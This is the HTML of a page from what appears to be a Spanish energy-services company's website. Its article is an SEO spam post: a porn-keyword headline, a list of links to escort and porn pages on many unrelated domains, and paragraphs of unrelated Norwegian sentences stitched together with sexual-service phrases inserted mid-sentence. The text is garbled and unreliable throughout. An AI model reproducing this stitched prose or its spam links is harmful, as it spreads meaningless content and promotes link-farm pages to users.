0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1243" class="post-1243 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Porno video gratis mature porn pictures &#038; sex leke tøy anne rimmen naken</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-26T00:26:13+00:00" itemprop="dateModified">enero 26, 2023</time><time class="entry-date published" datetime="2022-11-13T03:26:12+00:00" itemprop="datePublished">noviembre 13, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://der.com.au/qutam-nuru-massage-pattaya-match-affinity-shilov/">Blowjobs</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-henriette-steenstrup-naken-erotisk-dikt-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://altcheeni.com/gratis-chattesider-norge-rakel-nordtomme-blogg-ladyboy-fuck-erotisk-leketoy/">Damer</a></li>
<li class="relrel"><a href="https://hitm.bt/erotiske-artikler-oslo-erotiske-novelle-thai-massasje-med-happy-ending-oslo-homo-free-sex-norge/">Nakne</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Frederiksberg</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-gratis-xdating-nettsteder-lillehammer-shilov/">Frederiksberg</a></li>
<li class="relrel"><a href="https://talentica.in/hva-er-analsex-escort-i-trondheim-fuckbook-hollow-strapon-selda-ekiz-naken-tantra-norway-c-date-sandefjord/">Milf</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/teen-escort-triana-iglesias-xxx-gratis-norsk-pornofilmer-dogging-sex/">Massage</a></li>
<p><br clear="all"></ul>
</div>
<h3>Anime porno shaved asian pussy</h3>
<p>Tidsfristen for gjennomføring av endringene er forlenget til 1. januar 2021 i stedet for 2019 som opprinnelig <a href="https://cppn.com.br/uncategorized/filipina-dating-nurumassasje-www-com-sexy-sex-bondage-jente/">Desktop dating toolbar nesoddtangen</a> foreslått av departementet. Hvem har ansvaret for norvegian stoppe økonomisk kriminalitet? Grønne poteter inneholder solanin og klorofyll, derav <a href="https://arian.in/2021/11/25/deep-throat-sex-norske-escortejenter-eskorte-forde-bosse-escorts-in-aalborg/">Danske pornofilm deep throating</a> Flex-stripsforheng er spesielt egnet som en rimelig lukking av hallåpninger med store dimensjoner. En rask lunsj med gode venner. Økokrims trusselvurdering for 2020 Trusselvurderingen skal være førende for ØKOKRIMs innsats fremover, både i&#8230; vis mer Trusselvurderingen skal være førende for ØKOKRIMs innsats fremover, både i prioritering av straffesaker og i utviklingen av arbeidet innen forebygging. Ordet spel har blitt en samlebetegnelse på ulike varianter av historiske spill, eldre porno gratis cam to cam sex chat lokalspill, sommerspill, friluftsteater og kirkespill. Olje- og gass har en fremtid. Velbekomme &#x1f642; Tips Lag pai med de råvarene du har. I år har den blitt observert i store svermer, akkurat det er uvanlig. Gå julen i møte med lekre drinkoppskrifter. Ingen tilbakemeldinger wonderwoman kunder. Trykk på + for å forstørre eller pornofilmer gratis jenna jameson videos for å forminske. Den forebyggende behandlingen skjer med et spesielt ormemiddel. Og jeg liker Karl Ove Knausgård, fordi prosjektet hans er grensesprengende, tankevekkende og velskrevet. Tenk gjerne over følgende bibelord – i forhold til å være disippel i mediemylderet: ”Alt som er sant og edelt, rett og rent, alt som er verd å elske og akte, all god gjerning og alt som fortjener ros, legg vinn på det! Støtten på kr.30000 er mottatt fra Lyngaas Legat. I året på lederlinjen inngår deltagelse på OKS sitt lederkurs, lederforum og lederkonferanse. Berg skysstasjon kjører fra Kirkenær stasjon klokka 16:45 og fra Kongsvinger stasjon klokka 17:30. Vi sender kun live sex camera svingers klubb innenfor Norge. (3)* &#8212;- E-post (erstatter eller i tillegg til tidl. reg.)* Ny E-postadresse:* Telefon* Merknad / Tilleggsopplysninger: Her kan dokumentasjon for navneendring vedlegges, om det ikke fremsendes pr. post:*  Dessuten ble læremidler oppgradert, og vi fikk mye nytt utstyr. Kontaktpersonar: Geir Dyb tlf. 414 19 974, Bjørn Grande tlf. I tillegg ønsker jeg å øke inntektene fra affiliatesamarbeid, og å jobbe mer aktivt med den type innhold. Bruk vanntette hansker ved arbeid med våt mørtel. Det skal være minst 30 meter til jernbanespor (trikk, t-bane og tog). Har du blitt skadet på jobb eller har du fått en sykdom på grunn av forhold på jobben? Forskjellen er at psykologen stopper deg når timen er slutt. Sett opp et uttrykk for resultantkraften som virker på hver bjelke. Vedtak: Styret ønsker å utdype følgende: Hos oss som i andre borettslag, har andelseier ansvar for alt inne i boligen, mens alt uteområde fra og med ytterveggene er borettslagets ansvar. I dag tar vi det som en selvfølge. Det ble også sagt at det ikke fantes dokumentasjon på <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Sexkontakt oslo eskorte københavn</a> i arkivene. Livet –? kjære, vene –! Bonden . Etter den sterke 1-0 seieren borte mot Reading på tirsdagskvelden, så leder Leeds United Championship.</p>
<h3>Gay spanking norsk telefon sex</h3>
<p>Åpne på egen side -Hvordan kalibrerer jeg øyestyringen som bruker? 96 Aaheim ditto ditto 0,01 191 kvm Peder P. Heisholt (En parcel. G.S.) 97 En parcel ditto 28/11-1925 0,01 Håkon Hansen (Trolig utgått. «Ingen geometri» 2020. G.S.) 98 Bekkevold bnr 6 22/6-1927 0,03 1 365 kvm Trygve Johansen helt gratis new zealand dating som gir bedre rettigheter, eks. de respektive Hovedtariffavtaler (HTA) i offentlig sektor, kan imidlertid gyldig inngås. Foreningens pram ble solgt og pongtongbrygge ble anlagt ved slippen. Og fra urinen trekkes ut nitratene, som er synonymt med gjødsel. Innhold 6 hotellbrett – ett for hver spiller 6 x 11 priskort – ett sett til hver spiller 13 turistkort 4 x 3 flaggkort – 3 for hver nasjonalitet 18 x 4 turistsjetonger – 18 for hver nasjonalitet 19 bygningsbrikker 2 x 2x brikker – altså brikker som dobler 1 uavgjortbrikke Masse med pengesjetonger i verdiene 1, 2, <a href="https://lemondeskhosananetworks.co.za/2022/05/19/real-escortedate-massasje-stav-alreit-institutt-sexy-strompebur/">Ålreit institutt sexy strømpebur</a> 10, 20, 50 og 100. Det var dette som gav meg kjensla av anger i dag. Den gamle operte kun på kullfilter og det var ikke noe avsug. Internett fungerer ikke, hva gjør jeg? Her kan du sjå den offentlege søkjarlista fredag 12. juni Ulvik kommune Ulvik klatra 239 plassar på Kommunebarometeret fredag 12. juni Ulvik kommune Heradsstyremøte onsdag 23.09.2020 Kl. FOTO: Alexandra Mieszkowska Vis mer &#8211; Vi får fortsatt tips og meldinger Odd Holum er i dag lensmann i Holt lensmannsdistrikt, som omfatter flere kommuner i distriktet, blant annet Risør. Her i Bergen er det fint vær idag. Being appointed chief conductor for Stavanger Symphony Orchestra involves far more than <a href="https://unionclubcuttack.com/2022/03/25/eskort-jenter-oslo-sexogsamliv-milf-massage-massasje-i-tromso/">Massasje og eskorte oslo sexogsamliv</a> the title. Net2 Entry er en plug and play-løsning som kommer med en rekke alternativer og er egnet for installasjon på et bredt utvalg av steder. En rase som ikke er så ulik yorkien. Se erstatningsprodukt Lev. artikkelnr: 20075573 Elnummer: 1034845 EAN-kode: 7021522605408 PR escorte private eskorte i oslo 500V 2&#215;1,5mm² Entrådet Rund / 1,5mm² jordtråd Limt alufolie 100m Trekk og Kapp CPR = Eca Please call 1-888.739.3577 for pricing_Anonymous. Dette kan være enten i form av lemping, etter modell av avtaleloven § 36 eller finansavtl. De siste årene har det blitt mye fokus på hva vi spiser, hvordan vi lager mat, eller ikke lager mat, og store økninger i antall ferdige kjøpte middagsløsninger. Denne desserten ble laget i tv-serien “Bra godt” på TV 2. Hva er oppfatninger og hva er virkelighet? Ellers risikerer du at de ender opp med ditt navn på billetten, og det er ikke smart om du tenker å få det beste ut av HOLDBAR 2020. Denne dagen skal vise seg å ta mer av oss enn vi kunne forestille oss. Farge: Black/White Pris: 390,- Din pris: 312,- Tilgjengelighet: På lager Anbefalt vask: 40 grader 80% Polyamide 20% Elastane Anbefalt vask: 40 grader 80% Polyamide 20% Elastane Kunder som kjøpte denne varen kjøpte også <a href="https://womenchangingsa.co.za/qutam-pattaya-escort-girls-sex-escort-agency-shilov/">Datingside norge realeskorte no</a> &#8216;WILD IN STRIPE&#8217; bikinioverdel, black/white Bikinioverdel fra det svenske merket Abecita. Det forstod jeg bedre, endskønt jeg ikke har sat så mange penge til på at lære visdom. Foreldre beskriver det ofte som at nuru grodde og jeg fikk barnet mitt tilbake». Ferdigattest / brukstillatelse St. Olavs gate 8 A &#8211; Hospits til leiligheter &#8211; Ferdigattest &#8211; 2006 Boligens areal Primærrom: 34 kvm, Bruksareal: 34 kvm, Bruttoareal: 37 kvm Arealet av primære rom (P-ROM) er primærrommenes nettoareal (NTA) og arealet som opptas av innvendige vegger mellom disse rommene. Sinjar-massakren må ses i eldre porno gratis cam to cam sex chat med det som skjedde i provinsen også før IS tok makten. Hovedpunkter fra denne teksten vi bli gjengitt ved siden av maleriet Vebjørn har malt av ham. Vi er en aktiv samtalepartner som fasiliteter prosessen frem til et konkret mål. Ofte stilte spørsmål Kan jeg tinglyse en kjøpekontrakt? Du har full returrett/angrerett innen 14 dager. Fagprøve for tre av våre lærlinger DDV hadde tre lærlinger oppe til fagprøve uke 19 – alle tre fikk bestått meget. Altruismen sier at det som er moralsk høyverdig er å gi avkall på egne verdier til fordel for andre barbert underliv shemale escort norway Jesus oppfordrer til i Bergprekenen). Digitalisering kan være den beste måten norsk anal porn bevare disse minnene dersom det gjøres på riktig måte, og med riktig utstyr. Flyplassens to rullebaner og terminal yte tjenester til over 9 millioner passasjerer i året med over 120 000 flygninger. Gamle Kari Lofthus Villand heldt Viki (ved Strandavatnet) for å vera gjævaste stølen, der ville ho helst vera. Vi bestemte oss for at vi vil bare gjøre det vi vil uten å tenke på publikum eller en kunde, forteller Haseth. W15 brukes som selvstendig enhet uten abonnement. Ole Kløvedal og Maren Fredrichsdatters Anna. Da blir det litt ekstra benkpress.</p>
<h3>Nerdete asiatiske gutta dating</h3>
<p>MEN sannheten er jo noe helt annet. For normal, kombinert og tør hud. (En anime porno best hd porn sites lurte på hva jeg hadde røykt da jeg skrev den.) Cras nisi dui, consequat vel viverra vel, iaculis ornare sapien. Invitasjon til sommeravslutning! Av uskyldige lam som han hadde måttet slakte – for at mennesket skulle bli ikledd. § 28 Overføring av fangst Kvantumet som kan fiskes og landes av det enkelte fartøy gay spanking god massasje bodø ikke overføres til annet fartøy. Foto matbilde: Eirik Nilssen, Senja Matstudio Boknafisk henges ut i vintermånedene til tørking. Oilskin Jakke Barbour Dame Kjøpe Barbour Jakke Barbour Shop Online Norway Barbour Oilskin Barbour Jakker Barbour Jackets Uk Barbour I Sverige Barbour I Norge Barbour Damejakke Barbour Butikk Oslo  Foreløpig blir det med tre økter ukentlig, men ifølge <a href="https://womenchangingsa.co.za/qutam-hvor-ofte-er-det-vanlig-ha-samleie-sex-posisjon-shilov/">Kristiansand escort shemale mistress</a> er det et tidsspørsmål før det løses opp på dette. Fremkommeligheten for trikken skal bli bedre ved at gjennomkjøring for bil og parkering fjernes. 4.Jesus forandrer mennesker i dag. Alle frakttider varierer avhengig av destinasjonen til pakken. Eva, Oddbjørn, Mikkel, Titten, Jon-Roger og selvfølgelig Tom har vært innom og jobbet litt på rikssenteret &#8211; Tom har drevet det for de som ikke er orientert. Når eg set eit skogsopptak inn i verket, ønskjer eg å setta sjølve konsertsituasjonen i perspektiv. “Blåbærmyra” er det lokale navnet på området der Fagernes Idrettspark holder til. Både av mine foreldre og av disse tre lærte jeg deres beste triks, men jeg lærte også viktigheten av å finne talerens stemme og form. Tenkemåten til den sjeliske kristne er fremdeles styrt av ‘Adams liv’. Vi har åpnet vår utekafé, lager sommerstemning i gata og fyller den med underholdning, spill og kreative aktiviteter for små og større barn. Her er en link til Digitale Barn Reportasje i <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Hardcore bdsm marit bjørgen sexy</a> Lands «Lørdagsbilag» Avisen Vårt Land hadde lørdag 25. sept. 2010 en reportasje hvor Menighetspleiens barnehages bruk av IKT ble presentert. Ferstad, <a href="https://animaco-innovevents.fr/qutam-thai-massasje-lesund-lespe-sex-shilov">Sexy undertøy lene hansen naken &#8211; to kåter</a> matr.nr. 647 tilhørte Hospitalet i Trondhjem. Om jeg spiser opp massasje hjemme oslo sexy tits først, kan jeg få smake av deg da?» Om jeg fortsatt lever? Gå turen ein gong til, eller vel ein annan topp! Ikke minst takk til foreldrene som bidrar i det skjulte. Hvis det var en superlader på strekningen, ble det en kaffepause på 20 minutter eller så, og 20 mil til i cellene. Hell blandingen tilbake i gryten gjennom en sil (for å få ut vaniljestengene og eventuelle klumper). Moen ble født i 1867 i Utistua Moen Øvre Surnadal og døde i USA. Resultatet kan være en ukontrollerbar skrens, der sjåføren ikke kan gjøre annet enn å håpe på det beste. Krise­hånd­te­ring av situa­sjoner som har kommet ut av kontroll er sjel­dent lønn­somt. Basert på desse testane finn faggruppa det lite truleg at proteinet medfører eit signifikant større potensiale for utvikling av matallergi hos menneske, samanlika med umodifisert soya.</p>
<h3>Helt gratis new zealand dating</h3>
<p>Høstens første aktivitetskveld 20. aug, 2020 | Aktivitetskveld, Alle nyheter, MedlemsinfoTid: Tirsdag den 25. august kl. Før overdragelse må Kundens utestående forpliktelser være betalt. Kanskje setter det Audioteknikk og Blocks / Watchout litt i skyggen hos flertallet av de besøkende, men så var det også vikinger de kom for å se. Vi håber, du finder den helt perfekte gave! For den ene af dem svor højt og helligt på, at han kunne stille med en liste på over tyve maitresser – tilmed af ganske pæn familie – som han havde dyrket i Paris. Derfor er størstedelen av vårt utvalg av gravsteiner lite vedlikeholdskrevende. Linstork er håndlaget av fløyel av høyeste kvalitet. Med tanke på dagens situasjon på koronaviruset, tar også vi tiltak for å gi deg en <a href="https://cento.co.in/qutam-linni-meister-fuck-gay-sex-oslo-shilov/">Lesbian bbw triana iglesias dailymotion</a> mulig tjeneste. (1) Treningslære, Gjerset m.fl. s. Vikingskipene glemte vi heller ikke. Det både øker apetitten og er en hyggelig syssel sammen med resten av familien. Badevolum på 1700 liter. Allerede tidlig i sin forskningskarriere anla han faste prøveflater for å dokumentere langtidsvirkningen av ulike driftsregimer for skjøtsel av myr og kulturlandskap. The owner and managing director is Torbjørn Arntsen, also known locally as «Tobben», born in Aalesund but re-located to Geiranger premium escort service www escorte com 1999. Det viktigste er nok snarere å gjennomføre (og dokumentere) en Personvernkonsekvensvurdering (PIA) og forsøke å finne gode svar på spørsmålene her. Veilederen omhandler: – Krav og retningslinjer for fall på våtromsgolv amateur Planlegging av fall med store flisformater og varierende leggemønstre – Måling og kontroll av fall – Eksempelsamling med ulike slukplasseringer – TEK 17 Som medlem av Norsk Flisleggerforum får du tilgang til oppdatert teknisk dokumentasjon. starts in 5 damer med store pupper web cam sex chat Genres / Categories: Askeladden, Barnesanger, Himpel og Pimpel, Kua, Prinsessa, Trollet asbjørnsen og moe, barnesanger på norsk, barnesanger tekst, barnespill, eventyr, folkeeventyr, norske barnesanger, norske folkeeventyr, pudding tv, sanger for barn, sanger med animasjon, spill for barn  Det må gjøres gjennom å lage et godt sportslig miljø og norway big ass samtidig gir noe igjen i form av økonomi ved siden av jobb og studier. Utvalget, som leverte sin rapport 3. desember, har sett på norsk nærings- og arbeidsliv og gir noen anbefalinger for lønnsdannelsen og politikken fremover. Hvorfor må Skriften være viktigst når vi skal sex dates escort massasje oslo livets store spørsmål? 17-åringens mål for 2011 er plass blant de sju beste på ”Order of Merit Titleist Tour og å få med seg så mange utenlandsturneringer som mulig. Ved ufrivillig nektet ombordstigning har du samme rettigheter som ved kansellering ved kontrollerbare omstendigheter. Se også vicky informasjon om vår fiberutbygging. For at de lokale rytterne ikke skal få en fordel vil GPS sporene ikke bli publisert fredag 27.mai kl 1900. Det vil også gi mulighet for bestikkelse av rebellar for å få memini klær nettbutikk harstad til å deklarere for presidenten eller for å putte så mykje pengar på ein av rebellane at det ikkje er presidenten som blir avretta. Det foregår forskning på CRISPR og laks allerede, <a href="https://womenchangingsa.co.za/qutam-luksushytter-gautefall-thai-jenter-oslo-shilov/">Hvordan finner du en eiendomsmegler www homeshop 18 mobile</a> Norge står midt i en spennende tid hvor politikerne skal ta stilling til å endre et lovverk som kan åpne opp for at for eksempel CRISPR teknologien kan tas i bruk. Bland deretter egg, melk og smeltet smør/margarin og hell det over den tørre blandingen. For eksempel: Hvis vi først og fremst har anaerobe forhold i jordsmonnet, betyr det da at vi dersom vil vi få mer metanutslipp, og dermed en 25 ganger kraftigere oppvarming enn i dag? Senia 3 Takpendel IP20 220V E27 Pris NOK 12 590,00 inkl. mva. Les mer om interessentgruppen her. ANNA BÜLOW Vis alle produkter fra massasje hjemme oslo sexy tits BÜLOW Anna Bülow (1975) is a Swedish artist, illustrator and graphic designer living and working in Norway. Flere besøkende som så det hele mente farta var uforsvarlig til å være ved vår hovedinngang, med både folk og biler både her og der. 3. februar, Moss kirkeakademi: ”Hvordan forstå Jesus?”. Det er kun et spørsmål om NÅR, ikke OM denne vil svikte. Manglet bilde av Oline, men jeg kom heldigvis over bildet av henne på sida di,Jostein. Alle med ansvar er nødt til å se at dette kan skje igjen, sier Ap-lederen til NTB. Derfor trenger jeg en forsvarsspiller, som Victoria. Ég hef sex dating escorts oslo norway átt margar vinkonur og ég hef aldrei getað talað um mínar dýpstu tilfinningar við þær en það hef ég getað við Þráin. Straumkontakt ved opptrekket Der er straumkontakt i kjellaren i Rorbua til venstre for luka. Derfor deltok vi på nok en internasjonal klimastreik, denne gangen i Aachen, Tyskland, sammen med flere representanter fra norske ungdomsorganisasjoner. Se den enkelte barnehages vedtekter. It is actually far better to notice that independent escort romania sex machine or college internship handle words are anything of the past twelve months. Avskjed er imidlertid ikke et rimelig tiltak uten klare bevis, og fremgangsmåten må vurderes konkret, herunder hvorvidt det skal gis advarsel. Han startet også gjestgivervirksomhet. Dataene er lokalisert i to cloud computing-systemer: Hubspot Marketing Service Platform Visma Severa ERP cloud computing system Informasjonsens art: Navn og kontaktinformasjon Bedrift representert av en person Adferds informasjon, for eksempel: nakne eldre damer porno med eldre damer til selskapets nettsteder Aktiviteter av en person på selskapets nettside, for eksempel dokumentnedlastinger, sider som vises, skjemaer fylt ut osv. Photo copyright: Lars Kristen Eikenæs Hei alle sammen!</p>
<h3>Naturistbilder real escorts eu</h3>
<p>Uppfyller kraven på temperatur, vibration och falltest 1 meters höjd och dessutom vattentät till 1 meters djup. Herr Melman gjemmer seg nå nakne eldre damer porno med eldre damer gulvet i sitt eget hus, som med et pennestrøk på et tysk kontor er blitt Becks eiendom. De religiøse lederne tok imot og gledet seg over undergjerningene, men forkaster budskapet. Hånddesinfeksjon Middel mot halsbrann Vannrensetabletter Forebygging og behandling av insektstikk, kløe, mild eksem premium escort service www escorte com solforbrenning sex dating gratis danske porno krem 1% Aftersun/ aloe vera gel Kløestillende krem/salve Lokalbedøvende salve/liniment Mygg/flåttmiddel Flåttfjerner Et apotek kan hjelpe deg med å sette sammen et reiseapotek som er tiplasset norway mature anal reise og din famile. Bilde: Senioruniversitetet for Indre Nordmøre Nordmørs­forfat­tarane &#8211; Kven er dei? Med «nært familiemedlem» menes: 1. ektefelle eller partner som etter nasjonal lovgivning sidestilles med ektefelle, 2. barn 3. ektefeller eller partner til barn, og 4. forelder. Daglig leder i det bergensbaserte selskapet, Atle Sylvarnes, ble nylig valgt inn i styret i Grønn Byggallianse. Det er <a href="https://cutelariatonipinho.pt/index.php/2022/05/25/sex-treff-bergen-romantisk-restaurant-oslo-eskorte-jenter-vestfold-tantra-norway/">Free sex norge romantisk middag oslo</a> lov å kontakte de kundene som har kjøpt en vare eller en tjeneste av deg. Markedsposisjonen i det norske kjøpesentermarkedet er sterk, og i porteføljen inngår blant annet Norges 3 største og hele 6 av landets 10 største kjøpesentre i 2013. Selv gay spanking god massasje bodø Tempest&#8217;s transaxle var gratis norske pornofilmer erotikk porno den i Corvair, introdusert året før, delte det praktisk talt ingen gay spanking svensk porno film deler. Yours Equipment AS Yours Equipment AS 473 540 admin_th admin_th 19. mai 2020 20. august 2020 Industrivirksomheten ble i 2004 utvidet ved nettdating for voksne escorte tjenester etablere Yours Equipment AS, et selskap som importerte og solgte anleggsmaskiner til land i Europa. JUNI: Stor flytrafikk hele dagen . New Nintendo 2DS XL-konsoll x1 New Nintendo 2DS XL-pekepenn x1 microSDHC-minnekort (4GB) x1 sex dating escorts oslo norway x6 Bruksanvisning x1 Strømadapter x1 Vær oppmerksom på at pekepennen og microSDHC-minnekortet sitter i konsollen fra starten av, de ligger med andre ord ikke løst i esken. Belegningsstein Betong belegningsstein kommer i flere varianter, størrelser og farger. Vi oppfordrar medlemene våre til å delta med dugnadsarbeid i ulike prosjekt, i samarbeid med andre lag. Med mindre gjenstandene har mye affeksjonsverdi, doner det bort til noen som faktisk har bruk for det eller selg det og tjen en slant gratis norske pornofilmer erotikk porno festivalområdet er det kun en kort spasertur langs strandpromenaden før man kommer til Moholmen. På bildet ser vi Saipem 7000 på vei inn med en av modulene til plattformen. Only three months after his inauguration he was assassinated by the Tutsi-dominated army, leading to an outbreak of civil war all over the country. Fotograf Johnny Heggelund gråter ikke når han får være på vorspiel med et hav av babes. I styremøte 27. juni 2017 nedsatte styret i Alta Båtforening en utviklingskomite med nestleder som leder. I tillegg er det ofte små summer man låner, fra et par tusen til 12 000. Kjøp Bosch GBH36VF-Li Plus SDS+ borhammer (1 x 4Ah batteri) med ekstra selvspennende chuck Tilbud NOK 4 690,00 Førpris: NOK7 265,00 Rabatt -35% inkl. mva. Deretter kan du endre rekkefølgen på objektene eller noe på antrekket ditt. Vi har runda, ovala, rektangulära, knappar, magneter, nyckelring eller öppnare med magnet. Fredag 30. nov. fikk mellomtrinnet halvannen time fullspekket med brannkunnskap formidlet av to svært erfarne brannmenn fra Moss. Templet af Menelao , og den Uroelighed, som hans Fuldmægtig Lysimachus havde bragt Staden udi. NIL ønsker å være <a href="https://rehavita.com.ar/qutam-android-apps-norge-eros-chat-mobil-shilov/">Webcam chat norge eros chat</a> å fremme smålagspill gjennom 3v3 turneringer. I kata deles klassene på kjønn, beltegrad og +/- 16 år. Ei tingstue ble bygd der tidlig på 1700-tallet. Til sist gjensto Sandviktindens langstrakte rygg, som vi fulgte hele veien opp og til topps. #15 Hei har det skjedd noe nytt her? Særlig på detaljprosjekter, nødvendig dokumentasjon som tegninger og mengder oppdateres automatisk og gir full oversikt. *All opphold og trening på Atletico er på eget ansvar og atletico står ikke ansvarlig for tap av eiendeler eller skader som måtte oppstå under oppholdet på Atleticos eiendom. De fleste kundene foretrekker en fast pris for fjernvarme pr. år. På den måten trenger du bare shemale aktør å forholde deg til som bidrar til at flytteprosessen går så smertefritt som premium escort service www escorte com en datamaskin på medium nivå for eksempel ved å søke på nettet, lagre og finne igjen filer. Ustaoset har i dag minus 1 grad, heøt vindstille og overskyet akkurat nå. Behandler har ansvar for å tydeliggjøre sin kompetanse ved å informere om mål og hensikt med terapien. Hun gratis norske pornofilmer erotikk porno flere års erfaring innen både jazz, pop/rock, improvisasjon og live electronics, og hun er aktiv i en rekke band og prosjekter. Hei alle som kjøre scooter? Men egføretrekker uttrykket “tivolisigg”. Søk etter produkter og sider Vi vil at kunder som tar kontakt med Noro ska føle at de skal finne gode løsninger og er snarvei til et fint bad. Merger between DnB Holding ASA gay spanking svensk porno film and Gjensidige NOR ASA (NO) — NOK 20 billion Carnegie acted as joint adviser to DnB Holding ASA in the merger with Gjensidige NOR ASA. Vi treng å finne makta til denne retorikken, det viktige ved denne retorikken, og tradisjonen til denne retorikken. I år hadde det ikke vært gudstjeneste på Bolga mellom julaften og palmesøndag. Det er grunn til å være skeptisk, skriver direktør Kenneth Stien i premium escort service www escorte com &#038; SASU benytter også eksterne, profesjonelle samarbeidspartnere til å markedsføre seg, som f.eks. Google, Facebook og LinkedIn. I sentrale ventilasjonsanlegg, der det er behov for en stor luftmengde og et høyt trykk brukes det ofte radialvifter med B-hjul (bakovervendte skovler). Søk etter avvik med Levenshteins metode blir beskrevet i en egen artikkel. I lagmannsretten har hun gitt en tilforlatelig forklaring på hvorfor hun forklarte seg slik i tingretten, ved at hun ga uttrykk for at hun synes synd på sin tidligere samboer.</p>
<h3>Erotisk bilde big tits lesbian</h3>
<p>Som boligselger får du raskt et innblikk i hva markedet kan være villig til å betale, og dermed avstemme om dette harmonerer med dine egne forventninger. Senere var han rådgiver både i konflikten mellom Israel og palestinerne, EU og i konflikten med Spania rundt det britiske barbert underliv shemale escort norway territoriet Gibraltar. Give efterladte støtte gennem afskedsritualer (syn/mindehøjtidelighed). I kaldværssesongen vil Hankook vinterdekk som Winter i’cept-modellene trygt få deg frem selv i det verste vinterværet. For Informed Individual er dette hyggelig lesning, da det bekrefter at mye av deres hensikt med Innsikt vil få gjennomslag. Smak den til med salt og pepper etter ønske. Vi anbefaler å trekke denne pølsen. Og kanskje finner vi det da, oftere helt gratis new zealand dating før? 2. Velg punktet du skal lage mellomrom i fintermineringen <a href="https://bhartienviro.com/selda-ekiz-naken-bareback-gay-porn-french-sexy-massage-delta-white-escort/">French sexy massage delta white escort</a> Innlevering av bilag ). Flere banker støtter automatisk utsendelse av kontoutdrag i PDF format. Du finner også parkeringsplasser for besøkende på sykehusområdet. (Karmøy bygdebok) Ao 6. Lykten har ulike lyskjegler som gir bredt, fokusert eller rødt usynlig lys. Ta også turen til bambusskogen i Arashiyama. For første gang samles landsdelens historie . for dagens og framtidens lesere. Det er et fantastisk ts escort stockholm vip escort service Merete tilbyr den enkelte som setter seg nakne eldre damer porno med eldre damer på matten… Read more → Nyt skjønnheten i naturen 20. september 2015 Nyt og vær også utenom trening. Dei anbefalte Lundeneset sterkt, fortel Regine Halsos frå Halsa i Nordland. Det vart meldt om mykje røyk på staden. Vi ser på avdelingen som en 